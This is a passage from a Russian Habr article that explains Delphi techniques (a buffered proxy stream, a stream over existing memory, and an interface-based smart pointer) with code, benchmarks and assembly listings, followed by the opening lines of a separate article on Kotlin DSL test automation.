AData.Position := Section.PointerToRawData;
Break;
end;
end;
// "полезная нагрузка" (PayLoad) - суммируем все байты секции ресурсов
// типа контрольная сумма :)
CRC := 0;
Size := Section.SizeOfRawData div SizeOf(Buff);
for I := 0 to Size - 1 do
begin
AData.ReadBuffer(Buff[0], SizeOf(Buff));
for A := Low(Buff) to High(Buff) do
Inc(CRC, Buff[A]);
end;
Writeln(CRC);
finally
if ReleaseStream then
AData.Free;
end;
end;
```
Лень было придумывать что-то сложное, наглядно демонстрирующее необходимость чтения файла кусками, поэтому я решил остановиться на работе с секциями PE файла.
Задача даной процедуры — вычислить адрес секции ресурсов (.rsrc) переданного ей файла (в виде стрима) и просто посчитать сумму всех байт, размещенных в даной секции.
В ней сразу видны два, необходимых для работы, чтения буфера с данными (DOS header и PE header), после которых происходит выход на секцию ресурсов, из которой читаются данные кусками по 64 байта и суммируются с результатом.
ЗЫ: да, я в курсе что данные из секции не считаются целиком, т.к. чтение идет блоками и последний, не кратный 64 байтам не считается, но на то это и пример.
**Запустим эту беду вот таким кодом:**
```
var
S: TStringList;
A, B, C: DWORD;
begin
try
S := GetSystemRootFiles;
try
//A := MakeTest(S, TBufferedStream);
B := MakeTest(S, TFileStream);
C := MakeTest(S, TMemoryStream);
Writeln('===========================================');
//Writeln('TBufferedStream = ', A);
Writeln('TFileStream = ', B);
Writeln('TMemoryStream = ', C);
finally
S.Free;
end;
except
on E: Exception do
Writeln(E.ClassName, ': ', E.Message);
end;
Readln;
end.
```
Смотрим результат (на картинке уже включены результаты от TBufferedStream):

TFileStream, как и ожидалось, сильно отстал, а вот TMemoryStream показал результат очень приближенный к результатам еще не рассмотренного нами TBufferedStream.
Ничего страшного, дело в том, что сделал он это с большим оверхедом по памяти, т.к. ему пришлось загружать каждую библиотеку в память приложения (просадка), но догнал по скорости как раз по той же самой причине (уходом от необходимости частого чтения данных с диска).
**А теперь сам TBufferedStream:**
```
TBufferedStream = class(TStream)
private
FStream: TStream;
FOwnership: TStreamOwnership;
FPosition: Int64;
FBuff: array of byte;
FBuffStartPosition: Int64;
FBuffSize: Integer;
function GetBuffer_EndPosition: Int64;
procedure SetBufferSize(Value: Integer);
protected
property Buffer_StartPosition: Int64 read FBuffStartPosition;
property Buffer_EndPosition: Int64 read GetBuffer_EndPosition;
function Buffer_Read(var Buffer; Size: LongInt): Longint;
function Buffer_Update: Boolean;
function Buffer_Contains(APosition: Int64): Boolean;
public
constructor Create(AStream: TStream; AOwnership: TStreamOwnership = soReference); overload;
constructor Create(const AFileName: string; Mode: Word; ABuffSize: Integer = 1024 * 1024); overload;
destructor Destroy; override;
function Read(var Buffer; Count: Longint): Longint; override;
function Write(const Buffer; Count: Longint): Longint; override;
function Seek(const Offset: Int64; Origin: TSeekOrigin): Int64; override;
property BufferSize: Integer read FBuffSize write SetBufferSize;
procedure InvalidateBuffer;
end;
```
Паблик секция не представляет из себя ничего необычного, все те же перекрытые Read/Write/Seek, как и у любого другого прокси-стрима.
Весь фокус начинается с вот такой функции:
```
function TBufferedStream.Read(var Buffer; Count: Longint): Longint;
var
Readed: Integer;
begin
Result := 0;
while Result < Count do
begin
Readed := Buffer_Read(PAnsiChar(@Buffer)[Result], Count - Result);
Inc(Result, Readed);
if Readed = 0 then
if not Buffer_Update then
Exit;
end;
end;
```
Как можно понять по коду, мы пытаемся прочитать данные вызовом функции Buffer\_Read, которая возвращает их из уже подготовленного кэша, а если не смогли прочитать, производится попытка переинициализации кэша вызовом Buffer\_Update.
Реинициализация кэша выглядит так:
```
function TBufferedStream.Buffer_Update: Boolean;
begin
FStream.Position := FPosition;
FBuffStartPosition := FPosition;
SetLength(FBuff, FBuffSize);
SetLength(FBuff, FStream.Read(FBuff[0], FBuffSize));
Result := Length(FBuff) > 0
end;
```
Т.е. выделяем память под кэш, размером, указанным в свойстве BufferSize класса, после чего производим попытку считать в кэш данные из контролируемого нами стрима.
Если данные считались успешно, правим фактический размер кэша (ибо если хотели считать мегабайт, а всего доступно только 15 байт, то освободим ненужную память, зачем нам лишнее?).
Операция чтения из кэша так-же проста:
```
function TBufferedStream.Buffer_Read(var Buffer; Size: LongInt): Longint;
begin
Result := 0;
if not Buffer_Contains(FPosition) then Exit;
Result := Buffer_EndPosition - FPosition + 1;
if Result > Size then
Result := Size;
Move(FBuff[Integer(FPosition - Buffer_StartPosition)], Buffer, Result);
Inc(FPosition, Result);
end;
```
Просто проверяем текущую позицию стрима и убеждаемся что мы действительно храним необходимые данные, доступные по данному оффсету, после чего банальным Move перекидываем данные во внешний буфер.
Остальные методы данного класса чересчур тривиальны, поэтому рассматривать я их не буду, с ними можно будет ознакомится в демопримерах в архиве к статье: "[.\src\bufferedstream\](http://rouse.drkb.ru/blog/store.zip)"
**Что в итоге получается:**
1. Класс TBufferedStream имеет гораздо меньший (в разы) оверхед по скорости чтения данных, чем TFileStream, из-за реализованного в нем кэша. Количество операций чтения данных с диска (что само по себе есть достаточно «тяжелая операция») существенно уменьшено.
2. По этой же причине накладные расходы по скорости гораздо меньше по сравнению с TMemoryStream, т.к. читаются в кэш только нужные данные, а не весь файл целиком.
3. Оверхед по памяти существенно ниже чем у TMemoryStream, по понятным причинам. Конечно, в данном случае, по затратам на память выиграет TFileStream, но, опять-же, скорость...
4. Класс предоставляет удобную в использовании прослойку, позволяющую не задумываться о времени жизни контролируемого им стрима и сохраняющую весь необходимый для работы функционал.
Понравилось?
Тогда перейдем ко второй части.
#### TOnMemoryStream
А вот представьте что данные, которые мы хотим прочитать, уже расположены в памяти нашего приложения. Дабы не переусложнять, остановимся опять на тех же библиотеках, рассмотреных в первой части статьи. Чтобы выполнить ту же самую работу, которая была показана в функции CalcResOffset, нам потребуется каким-то образом перекинуть данные о библиотеке в какой-то наследник от TStream (к примеру в тот-же TMemoryStream).
И что мы сделаем в этом случае?
В 99 процентах случаев, создадим TMemoryStream и вызовем функцию Write(WriteBuffer).
А разве это нормально, ведь мы же по сути просто скопируем данные, которые и так уже у нас есть? И ведь сделаем то мы это по одной единственной причине — для того, чтобы можно было работать с данными посредством привычного нам TStream.
Чтобы исправить этот лишний оверхед по памяти, и был разработан вот такой простенький класс:
```
type
TOnMemoryStream = class(TCustomMemoryStream)
///Работаем на уже выделенном блоке памяти.
///Писать можем только в случае режима not ReadOnly, и только не выходя за пределы буфера
private
FReadOnly: Boolean;
protected
procedure SetSize(NewSize: Longint); override;
public
constructor Create(Ptr: Pointer; Size: Longint; ReadOnlyMode: Boolean = True);
function Write(const Buffer; Count: Longint): Longint; override;
property ReadOnly: Boolean read FReadOnly write FReadOnly;
end;
implementation
{ TOnMemoryStream }
constructor TOnMemoryStream.Create(Ptr: Pointer; Size: Longint; ReadOnlyMode: Boolean = True);
begin
inherited Create;
SetPointer(Ptr, Size);
FReadOnly := ReadOnlyMode;
end;
function TOnMemoryStream.Write(const Buffer; Count: Longint): Longint;
var
Pos: Longint;
begin
if (Position >= 0) and (Count >= 0) and
(not ReadOnly) and (Position + Count <=Size) then
begin
Pos := Position + Count;
Move(Buffer, Pointer(Longint(Memory) + Position)^, Count);
Position := Pos;
Result := Count;
end
else
Result := 0;
end;
procedure TOnMemoryStream.SetSize(NewSize: Longint);
begin
raise Exception.Create('TOnMemoryStream.SetSize can not be called.');
end;
```
Даже не знаю что можно добавить к этому коду в качестве коментария, поэтому давайте просто посмотрим работу с данным классом.
```
program onmemorystream_demo;
{$APPTYPE CONSOLE}
{$R *.res}
uses
Windows,
SysUtils,
common_payload in '..\common\common_payload.pas',
OnMemoryStream in 'OnMemoryStream.pas';
var
M: TOnMemoryStream;
begin
try
M := TOnMemoryStream.Create(
Pointer(GetModuleHandle('ntdll.dll')),
1024 * 1024 * 8 {позволяем читать данные в пределах 8 мегабайт});
try
CalcResOffset(M, False);
finally
M.Free;
end;
except
on E: Exception do
Writeln(E.ClassName, ': ', E.Message);
end;
Readln;
end.
```
Здесь все просто — ищем адрес загруженной NTDLL.DLL и читаем ее секцию ресурсов напрямую из памяти, изпользуя все преимущества стрима (и не нужно ничего копировать во временный буфер.
Теперь несколько коментариев по использовании класса.
Вообще — он очень приятен, если его применять только в операциях чтения данных, но… как видно по коду, он не запрещает запись данных в контролируемый им блок памяти, а это может грозить большими неприятностями.
Мы можем легко перезатереть критичные для работы приложения данные, после чего выйти на банальное AV, поэтому в наших проектах использвание этой возможности класса сведено к минимуму (буквально перестраиваем поисковые индексы в нужных местах на заранее выделенном буфере — так просто проще).
Кстати, именно по этой причине мы отказались от использования Friendly классов, позволяющих получить доступ к вызову TCustomMemoryStream.SetPointer, т.к. в таком случае запись не будет контролироваться вообще никем, что может привести в итоге к хорошему такому «бадабуму».
Исходный код класса и примера можно посмотреть в архиве: "[.src\onmemorystream\](http://rouse.drkb.ru/blog/store.zip)"
Впрочем, перейдем к заключающей части статьи.
#### Частный случай смартпойнера — SharedPtr
Сейчас буду учить плохому.
Давайте посмотрим как в Delphi принято работать с объектами. Обычно это выглядит так:
```
var
T: TObject;
begin
T := TObject.Create;
try
// работаем с Т
finally
T.Free;
end;
```
Новички в языке, конечно, забывают про использование секции финализации, выкатывая перлы вроде этого:
```
T := TObject.Create;
// работаем с Т
T.Free;
```
А то и вообще, забывая про необходимость освобождения объекта, не говорят объекту Free.
Некоторые «продвинутые новички» умудряются реализовать даже вот такой «говнокод»
```
try
T := TObject.Create;
// работаем с Т
finally
T.Free;
end;
```
А однажды я встретился и вот с такой реализацией:
```
try
finally
T := TObject.Create;
// работаем с Т
T.Free;
end;
```
Ну старался человек — сразу видно.
Впрочем, давайте все же остановимся на первом варианте правильного кода.
Минус у него следующий — если нам потребуется работа с несколькими классами одновременно, нам придется существенно развернуть код из-за множественных использований секций финализации:
```
var
T1, T2, T3: TObject;
begin
T1 := TObject.Create;
try
T2 := TObject.Create;
try
T3 := TObject.Create;
try
// работаем со всеми тремя экземплярами Т1/Т2/Т3
finally
T3.Free;
end;
finally
T2.Free;
end;
finally
T1.Free;
end;
```
Есть, конечно, вариант, немножко сомнительный и не используемый мной, но в последнее время достаточно часто встречающийся на просторах интернета:
```
T1 := nil;
T2 := nil;
T3 := nil;
try
T1 := TObject.Create;
T2 := TObject.Create;
T3 := TObject.Create;
// работаем со всеми тремя экземплярами Т1/Т2/Т3
finally
T3.Free;
T2.Free;
T1.Free;
end;
```
Из-за первоначальной инициализации каждого объекта в данном случае не произойдет ошибки при вызове Free еще не созданного объекта (если вдруг будет поднято исключение в конструкторе предыдущего), но все равно — выглядит чересчур сомнительно.
А как вы посмотрите на то, если я скажу что вызов метода Free вообще можно не делать?
Да-да, просто создаем объект и забываем вообще про то, что его нужно разрушать.
Как это выглядит? Да вот так:
```
T := TObject.Create;
// работаем с Т
```
Ну конечно прямо вот в таком виде это сделать не получится без мемлика — ну нет у нас сборщика мусора и прочего, но не торопитесь говорить: «Саня — да ты сдурел!»… ибо можно взять идею из других языков программирования и реализовать ее на нашем, «великом и могучем».
А идею мы возьмем от SharedPtr: [смотрим документацию](http://msdn.microsoft.com/en-US/en-en/library/bb982026.aspx).
Логика данного класса проста — контроль времени жизни объекта посредством подсчета ссылок на него. Благо это мы умеем — есть у нас такой механизм, интерфейсами зовется.
Но не все так просто.
Конечно, с наскока, можно выкатить такую идею — реализуем в классе поддержку IUnknown и все, как только счетчик ссылок на экземпляр класса достигнет нуля — он разрушится.
Но сделать-то это мы сможет только с собственноручно написанными классами, а что делать с тем же TMemoryStream, которому весь этот фень-шуй по барабану, ибо он знать не знает об интерфейсах?
Самое логичное — писать очередной проксик, который будет держать линк на контролируемый им объект и в себе самом будет реализовывать подсчет ссылок, а при своем разрушении будет грохать доверенный ему на хранение объект.
Но тут тоже не все так радужно. Проксик-то мы напишем, да и что там его писать — идея ведь уже озвучена, но будет большая просадка как по памяти, так и по скорости работы с классом, если он будет использовать в качестве механизма подсчета ссылок классический интерфейс, со всем сопуствующим.
**Поэтому подойдем к решению задачи с технической стороны и посмотрим на минусы реализации через интерфейс:**
```
program slowsharedptr;
{$APPTYPE CONSOLE}
{$R *.res}
uses
Windows,
Classes,
SysUtils;
type
TObjectDestroyer = class(TInterfacedObject)
private
FObject: TObject;
public
constructor Create(AObject: TObject);
destructor Destroy; override;
end;
TSharedPtr = record
private
FDestroyerObj: TObjectDestroyer;
FDestroyer: IUnknown;
public
constructor Create(const AValue: TObject);
end;
{ TObjectDestroyer }
constructor TObjectDestroyer.Create(AObject: TObject);
begin
inherited Create;
FObject := AObject;
end;
destructor TObjectDestroyer.Destroy;
begin
FObject.Free;
inherited;
end;
{ TSharedPtr }
constructor TSharedPtr.Create(const AValue: TObject);
begin
FDestroyerObj := TObjectDestroyer.Create(AValue);
FDestroyer := FDestroyerObj;
end;
var
I: Integer;
T: DWORD;
begin
ReportMemoryLeaksOnShutdown := True;
try
T := GetTickCount;
for I := 0 to $FFFFFF do
TSharedPtr.Create(TObject.Create);
Writeln(GetTickCount - T);
except
on E: Exception do
Writeln(E.ClassName, ': ', E.Message);
end;
Readln;
end.
```
Временные затраты на исполнение данного кода будут в районе 3525 миллисекунд (запомним это число).
Суть: основную логику релизует класс TObjectDestroyer, который работает с подсчетом ссылок и разрушает переданный ему на хранение объект. TSharedPtr — структура, посредством которой происходит правильная работа со ссылками в тот момент, когда она выходит из области видимости (конечно, в данном случае, можно сделать и без этой структуры, но...).
Если запустите пример, то увидите, что созданные объекты будут разрушены до завершения работы приложения (впрочем, если бы это было не так, об этом вам явно было бы сообщено, т.к. взведен флаг ReportMemoryLeaksOnShutdown ).
Но давайте разберем подробней — где же здесь может быть ненужный нам оверхед (причем как по памяти, так и по скорости выполнения).
Ну, во-первых — TObjectDestroyer.InstanceSize равен 20.
Хех, получаем лишние 20 байт памяти на каждый контролируемый нами объект, а с учетом того что гранулярность менеджера памяти в Delphi равна 12 байтам, то теряются не 20 байт, а все 24. Думаете мелочи? Может быть и так — но наш вариант должен выходить (и будет) ровно на 12 байт, ибо если убирать оверхэд — так целиком.
Вторая проблема — избыточный оверхэд при вызове методов интерфейса.
Давайте вспомним, как выглядит в памяти VMT объекта, реализующего интерфейс.
VMT объекта начинается с виртуальных методов самого объекта, включая и перекрытые методы интерфейса, причем эти перекрытые методы не принадлежат интерфейсу.
И вот только за ними идет VMT методов самого интерфейса, при вызове которых происходит перенаправление (посредством CompilerMagic константы, рассчитываемой для каждого интрефейса на этапе компиляции) на реальный код.
Это можно увидеть наглядно выполнив вот такой код:
```
constructor TSharedPtr.Create(const AValue: TObject);
var
I: IUnknown;
begin
FDestroyerObj := TObjectDestroyer.Create(AValue);
I := FDestroyerObj;
I._AddRef;
I._Release;
```
Если посмотреть на ассемблерный листинг, то мы увидим следующее:
```
slowsharedptr.dpr.51: I._AddRef;
004D3C73 8B45F4 mov eax,[ebp-$0c]
004D3C76 50 push eax
004D3C77 8B00 mov eax,[eax]
004D3C79 FF5004 call dword ptr [eax+$04] // нас интересует вот этот вызов
slowsharedptr.dpr.52: I._Release;
004D3C7C 8B45F4 mov eax,[ebp-$0c]
004D3C7F 50 push eax
004D3C80 8B00 mov eax,[eax]
004D3C82 FF5008 call dword ptr [eax+$08] // и вот этот вызов
```
… которые приводят к:
```
004021A3 83442404F8 add dword ptr [esp+$04],-$08 // выход на VMT объекта
004021A8 E93FB00000 jmp TInterfacedObject._AddRef
```
в первом случае, а во втором на:
```
004021AD 83442404F8 add dword ptr [esp+$04],-$08 // выход на VMT объекта
004021B2 E951B00000 jmp TInterfacedObject._Release
```
Если бы мы наследовались в TObjectDestroyer не от IUnknown, а, к примеру, от IEnumerator, то компилятор автоматом подправил бы адреса выхода на VMT объекта примерно таким образом:
```
004D3A4B 83442404F0 add dword ptr [esp+$04],-$10 // было 8, стало 16
004D3A50 E9CB97F3FF jmp TInterfacedObject._AddRef
004D3A55 83442404F0 add dword ptr [esp+$04],-$10 // т.к. добавились еще несколько функций
004D3A5A E9DD97F3FF jmp TInterfacedObject._Release
```
Именно через такой прыжок компилятор производит вызов методов \_AddRef и \_Release при изменении счетчика ссылок (к примеру при присвоении интерфейса новой переменной, или при выходе за область видимости).
Поэтому сейчас будем побеждать всю эту беду и напишем свой собственный интерфейс.
Итак пишем:
```
PObjectDestroyer = ^TObjectDestroyer;
TObjectDestroyer = record
strict private
class var VTable: array[0..2] of Pointer;
class function QueryInterface(Self: PObjectDestroyer;
const IID: TGUID; out Obj): HResult; stdcall; static;
class function _AddRef(Self: PObjectDestroyer): Integer; stdcall; static;
class function _Release(Self: PObjectDestroyer): Integer; stdcall; static;
class constructor ClassCreate;
private
FVTable: Pointer;
FRefCount: Integer;
FObj: TObject;
public
class function Create(AObj: TObject): IUnknown; static;
end;
```
Думаете это структура типа record?
Неа — это самый что ни на есть объект, со своей собственной VMT, расположенной в VTable и размером ровно в 12 байт:
```
FVTable: Pointer;
FRefCount: Integer;
FObj: TObject;
```
Теперь собственно сама «магия».
Инициализация VMT происходит в следующем методе:
```
class constructor TObjectDestroyer.ClassCreate;
begin
VTable[0] := @QueryInterface;
VTable[1] := @_AddRef;
VTable[2] := @_Release;
end;
```
Все по канонам, и Delphi даже не заподозрит тут какой-либо подвох, ведь для нее это будет абсолютно валидная VMT, реализованная по всем законам и правилам.
Ну а основной конструктор выглядит так:
```
class function TObjectDestroyer.Create(AObj: TObject): IUnknown;
var
P: PObjectDestroyer;
begin
if AObj = nil then Exit(nil);
GetMem(P, SizeOf(TObjectDestroyer));
P^.FVTable := @VTable;
P^.FRefCount := 0;
P^.FObj := AObj;
Result := IUnknown(P);
end;
```
Через GetMem выделяем место под InstanceSize нашего «якобы» класса, не смотря на то, что он в действительности является структурой, после чего инициализируем требуемые поля в виде указателя на VMT, счетчик ссылок и указатель на контролируемый классом объект.
Причем этим мы сразу обходим оверхэд на вызове InitInstance и сопутстующую ему нагрузку.
Обратите внимение — результат вызова конструктора — интерфейс IUnknown.
Хак? Конечно.
Работает? Безусловно.
Реализация методов QueryInterface, \_AddRef и \_Release взята от стандартного TIntefacedObject и не интересна. Впрочем QueryInterface в данном подходе по сути избыточен, но раз мы решили делать все по классике, и закладываемся на то, что какой-то «безумный программыст» все равно попробует дернуть данный метод, то оставим его на положенном ему месте (тем более что он и так должен идти первым в VMT интерфейса. Ну не оставлять же вместо него там мусорный указатель?).
Теперь немного поколдуем над структурой, с помощью которой мы обеспечивали контроль за ссылками:
```
TSharedPtr = record
private
FPtr: IUnknown;
function GetValue: T; inline;
public
class function Create(AObj: T): TSharedPtr; static; inline;
class function Null: TSharedPtr; static;
property Value: T read GetValue;
function Unwrap: T;
end;
```
Немножко поменялся конструктор:
```
class function TSharedPtr.Create(AObj: T): TSharedPtr;
begin
Result.FPtr := TObjectDestroyer.Create(AObj);
end;
```
Впрочем, суть от этого не изменилась.
Добавился новый метод, посредством которого можно будет получать доступ, к котролируемому нашим шарепойнтером объекту:
```
function TSharedPtr.GetValue: T;
begin
if FPtr = nil then Exit(nil);
Result := T(PObjectDestroyer(FPtr)^.FObj);
end;
```
Ну и две утилитарных процедуры, первая из которых просто уменьшает количество ссылок:
```
class function TSharedPtr.Null: TSharedPtr;
begin
Result.FPtr := nil;
end;
```
А вторая отключает контролируемый классом объект от всего этого механизма:
```
function TSharedPtr.Unwrap: T;
begin
if FPtr = nil then Exit(nil);
Result := T(PObjectDestroyer(FPtr).FObj);
PObjectDestroyer(FPtr).FObj := nil;
FPtr := nil;
end;
```
Теперь давайте посмотрим — а зачем вообще оно все это нужно?
Рассмотрим ситуацию:
Вот, к примеру, создали мы некий экземпляр класса, за которым следит TObjectDestroyer и отдали его наружу, что в этом случае произойдет?
Правильно — как только завершится выполнение кода процедуры, в которой был создан объект, он будет сразу разрушен и внешний код будет работать с уже убитым указателем.
Именно для этого и введен класс TSharedPtr, посредством которого можно «прокидывать» данные по процедурам нашего приложения, не боясь преждевременного разрушения объекта. Как только он действительно станет никому не нужен — TObjectDestroyer его моментально грохнет и всем будет нирвана.
Но это еще не все.
Покрутив реализацию TSharedPtr мы все же пришли к выводу, что она не совсем удачна. И знаете почему?
А потому что вот такой код конструктора нам показался чересчур избыточным:
```
TSharedPtr.Create(TMyObj.Create);
```
Ага — именно так это и нужно вызывать, но чтобы не пугать неподготовленных к такому счастью программистов, мы решили добавить небольшую оберточку вот такого плана:
```
TSharedPtr = record
public
class function Create(AObj: T): TSharedPtr; static; inline;
end;
...
class function TSharedPtr.Create(AObj: T): TSharedPtr;
begin
Result.FPtr := TObjectDestroyer.Create(AObj);
end;
```
После которой все стало гораздо приятней, и вызов шарепойнтера стал выглядеть гораздо привычнее, и похожим на создание ранее озвученного проксика:
```
TSharedPtr.Create(TObject.Create)
```
Впрочем, хватит разглагольствовать и посмотрим на просадку по времени (а она, конечно, будет):
**Пишем код:**
```
program sharedptr_demo;
{$APPTYPE CONSOLE}
{$R *.res}
uses
Windows,
System.SysUtils,
StaredPtr in 'StaredPtr.pas';
const
Count = $FFFFFF;
procedure TestObj;
var
I: Integer;
Start: Cardinal;
Obj: TObject;
begin
Start := GetTickCount;
for I := 0 to Count - 1 do
begin
Obj := TObject.Create;
try
// do nothing...
finally
Obj.Free;
end;
end;
Writeln(PChar('TObject: ' + (GetTickCount - Start).ToString()));
end;
procedure TestAutoDestroy;
var
I: Integer;
Start: Cardinal;
begin
Start := GetTickCount;
for I := 0 to Count - 1 do
TObject.Create.AutoDestroy;
Writeln(PChar('AutoDestroy: ' + (GetTickCount - Start).ToString()));
end;
procedure TestSharedPtr;
var
I: Integer;
Start: Cardinal;
begin
Start := GetTickCount;
for I := 0 to Count - 1 do
TSharedPtr.Create(TObject.Create);
Writeln(PChar('SharedPtr: ' + (GetTickCount - Start).ToString()));
end;
begin
try
TestObj;
TestAutoDestroy;
TestSharedPtr;
except
on E: Exception do
Writeln(E.ClassName, ': ', E.Message);
end;
Readln;
end.
```
И смотрим, что получилось:

В первом варианте шарепойнтера была задержка в 3525 миллисекунд, новый вариант выдет число 2917 — не зря старались, получается.
Однако — что это за AutoDestroy, который обогнал шарепойнтер на целую секунду?
Это хэлпер, и это плохо.
Плохо, потому что этот хэлпер реализован над TObject:
```
TObjectHelper = class helper for TObject
public
function AutoDestroy: IUnknown; inline;
end;
...
{ TObjectHelper }
function TObjectHelper.AutoDestroy: IUnknown;
begin
Result := TObjectDestroyer.Create(Self);
end;
```
Дело в том что, по крайней мере в ХЕ4 все еще не побежден конфликт с пересекающимися хэлперами, т.е. если у вас есть собственный хэлпер над TStream и вы попробуете подключить к нему в пару TObjectHelper — проект не сбилдится.
Не знаю, решена ли эта проблема в ХЕ7, но в четверке она точно присутствует, и по этой причине мы не используем данный кусок кода, хотя он гораздо производительней, чем использование структуры TSharedPtr.
Теперь давайте рассмотрим предпоследний момент, о котором я говорил выше, а именно — о реализации прыжка на VMT, для этого напишем две простых процедуры:
```
procedure TestInterfacedObjectVMT;
var
I: IUnknown;
begin
I := TInterfacedObject.Create;
end;
```
В самом начале я упоминал, что использорвание простейшего варианта TSharedPtr в самом первом примере немного избыточно. Да, это так, в том случае можно было просто запоминать ссылку на интерфейс в локальной переменной (чем TSharedPtr по сути и занимается, правда немного другим способом);
Итак, смотрим, что происходит в этом варианте кода:
1. Создание объекта и инициализация интерфейса:
```
sharedptr_demo.dpr.60: I := TInterfacedObject.Create;
004192BB B201 mov dl,$01
004192BD A11C1E4000 mov eax,[$00401e1c]
004192C2 E899C5FEFF call TObject.Create
004192C7 8BD0 mov edx,eax
004192C9 85D2 test edx,edx
004192CB 7403 jz $004192d0
004192CD 83EAF8 sub edx,-$08
004192D0 8D45FC lea eax,[ebp-$04]
004192D3 E8C801FFFF call @IntfCopy
```
2. Вызов секции финализации:
```
sharedptr_demo.dpr.61: end;
004192D8 33C0 xor eax,eax
004192DA 5A pop edx
004192DB 59 pop ecx
004192DC 59 pop ecx
004192DD 648910 mov fs:[eax],edx
004192E0 68F5924100 push $004192f5
004192E5 8D45FC lea eax,[ebp-$04]
004192E8 E89B01FFFF call @IntfClear // <<< нас интересует вот этот вызов
004192ED C3 ret
```
3. После чего управление передается на @IntfClear, где нас и поджидает озвученный ранее прыжок:
```
00401DE1 83442404F8 add dword ptr [esp+$04],-$08
00401DE6 E951770000 jmp TInterfacedObject._Release
```
А что происходит в варинте использования TObjectDestroyer?
```
procedure TestSharedPtrVMT;
begin
TObjectDestroyer.Create(TObject.Create);
end;
```
1. Создание объекта и создание самого TObjectDestroyer:
```
sharedptr_demo.dpr.66: TObjectDestroyer.Create(TObject.Create);
004D3C27 B201 mov dl,$01
004D3C29 A184164000 mov eax,[$00401684]
004D3C2E E89945F3FF call TObject.Create
004D3C33 8D55FC lea edx,[ebp-$04]
004D3C36 E8B5FBFFFF call TObjectDestroyer.Create
```
Да, есть оверхед, лишнее действие, как-никак. Впрочем, а что там с разрушением?
2. Все очень просто:
```
sharedptr_demo.dpr.67: end;
004D3C3B 33C0 xor eax,eax
004D3C3D 5A pop edx
004D3C3E 59 pop ecx
004D3C3F 59 pop ecx
004D3C40 648910 mov fs:[eax],edx
004D3C43 68583C4D00 push $004d3c58
004D3C48 8D45FC lea eax,[ebp-$04]
004D3C4B E8DC92F3FF call @IntfClear
004D3C50 C3 ret
```
Практически идентично первому варианту.
Но самое интересное все же произойдет при вызове @IntfClear, он пропустит избыточные прыжки по VMT и передаст управление сразу на class function TObjectDestroyer.\_Release.
В итоге сэкономили на вызове двух инструкций (add и jmp), но это к сожалению пока что самое минимальное, что можно сделать, т.к. в случае использования проксика — накладные расходы ну просто не избежны.
В завершение, осталось только посмотреть, как использовать механизм автоматического разрушения объекта на практике:
К примеру, создадим файловый стрим и запишем в него некую константу:
```
procedure TestWriteBySharedPtr;
var
F: TFileStream;
ConstData: DWORD;
begin
ConstData := $DEADBEEF;
F := TFileStream.Create('data.bin', fmCreate);
TObjectDestroyer.Create(F);
F.WriteBuffer(ConstData, SizeOf(ConstData));
end;
```
Да, это все — время жизни стрима контролируется, и избыточных поползновений не требуется.
В данном случае структура TSharedPtr не используется, т.к. отсутствует необходимость передачи указателя между участками кода и достаточно функционала TObjectDestroyer.
А теперь прочитаем значение константы из файла и выведем на экран, причем сразу посмотрим на передачу данных между процедурами.
Вот так мы создадим объект, контролируемый шарепойнтером:
```
function CreateReadStream: TSharedPtr;
begin
Result := TSharedPtr.Create(TFileStream.Create('data.bin',
fmOpenRead or fmShareDenyWrite));
end;
```
А так мы получим из этого объекта данные:
```
procedure TestReadBySharedPtr;
var
F: TSharedPtr;
ConstData: DWORD;
begin
F := CreateReadStream;
F.Value.ReadBuffer(ConstData, SizeOf(ConstData));
Writeln(IntToHex(ConstData, 8));
end;
```
Как видите — код практически не изменился, если сравнивать его с классическим подходом к разработке ПО.
**Плюсы** — пропала необходимость использования блоков TRY..FINALLY, код стал менее перегруженным по объему.
**Минусы** — небольшой оверхэд по скорости и немного расширились конструкторы, заставляя нас каждый раз вызывать TSharedPtr.Create (в члучае передачи данных на внешку) или TObjectDestroyer для контроля времени жизни.
Так же появился дополнительный параметр Value, посредством которого можно получить доступ к контролируемому объекту в случае использования TSharedPtr, но к этому достаточно просто привыкнуть, тем более, что это все, на что способна дельфи в плане синтаксического сахара.
Хотя я все еще мечтаю что появится DEFAULT метод объекта (или свойство не перечислимого типа), которое можно будет вызывать без указания его имени простым обращением к переменной класа, тогда бы мы объявили свойство Value у класса TSharedPtr дефолтным и работали бы с базовым объектом, даже не зная что он находится под контролем проксика :)
#### Выводы
Вывод один — утомился я все это расписывать.
А если серьезно, все три показанные выше подхода достаточно удобные, по сути, причем первые два я использую практически повсеместно.
С TSharedPtr я, конечно, осторожничаю.
Не подумайте что он плох — по другой причине. Мне все еще (за столько-то лет практики) некомфортно наблюдать код без использования секций финализации, хотя задним мозжечком-то я, конечно, понимаю, что все это сработает как надо — но… не привычно.
Поэтому TSharedPtr я использую только в нескольких частных случаях — когда нужно отпустить объект на волю во внешний, не контролируемый мной код, хотя мои коллеги придерживаются несколько другой точки зрения и используют его достаточно часто (конечно, не везде, ибо сами видите, что основной его минус — двойная просадка по скорости, как расплата за удобство использования).
И на этом, пожалуй, я закругляюсь.
Проверяйте свои закрома — делитесь, ведь там точно есть что-то полезное.
Исходный код демопримеров доступен по [данной ссылке](http://rouse.drkb.ru/blog/store.zip). | https://habr.com/ru/post/243569/ | null | ru | null |
# Легкая автоматизация кроссплатформенных тестов с Kotlin DSL
Привет!
Я - Урманчеев Станислав, QA Automation Engineer на проекте «Лояльность» в Mир Plat.Form (НСПК). Хочу поделиться с читателями Хабра нашим опытом в создании и развитии фреймворка для автоматизации тестов на Appium.
Какие проблемы мы собрали по пути, к чему пришли в итоге и почему не стоит усложнять жизнь тестировщикам сложным API для тестирования – читайте под катом.
Дисклеймер: о Kotlin dsl есть подробная [статья](https://habr.com/ru/company/jugru/blog/416725/) на Хабре и документация на [Kotlinlang](https://kotlinlang.org/docs/type-safe-builders.html#how-it-works).
Какая проблема стояла перед командой тестирования?
--------------------------------------------------
